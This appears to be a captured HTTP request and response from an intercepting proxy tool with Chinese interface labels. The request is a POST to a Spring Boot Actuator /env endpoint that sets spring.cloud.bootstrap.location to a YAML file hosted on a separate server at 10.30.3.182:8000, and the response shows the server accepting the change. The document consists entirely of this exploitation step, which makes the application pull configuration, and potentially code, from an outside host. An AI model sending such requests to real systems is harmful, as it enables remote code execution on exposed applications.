 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 67
12
13 spring.cloud.bootstrap.location=http://10.30.3.182:8000/example.yml
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 X-Application-Context: application:9092
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 15 Mar 2023 02:23:42 GMT
5 Connection: close
6 Content-Length: 73
7
8 {
"spring.cloud.bootstrap.location":"http://10.30.3.182:8000/example.yml"
}